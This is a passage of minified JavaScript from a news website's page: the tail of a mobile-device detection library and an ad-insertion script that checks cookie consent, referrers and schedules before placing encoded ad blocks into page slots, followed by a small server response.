Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_831879364092 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('replace-content', 'div#InfoAndesMobileTopLeader', b64d ('[base64]'));
ai_insert ('prepend', 'div#InfoAndesSkycrapper', b64d ('[base64]/[base64]'));
ai_insert ('replace-content', 'div#InfoAndesLeaderGrilla', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesTopLeader', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesFooterBox', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_831879364092 (); else document.addEventListener ('DOMContentLoaded', ai_run_831879364092);
ai_js_code = true;
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoandes.pe/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2
body_size: -265
content:
{"4911":1547}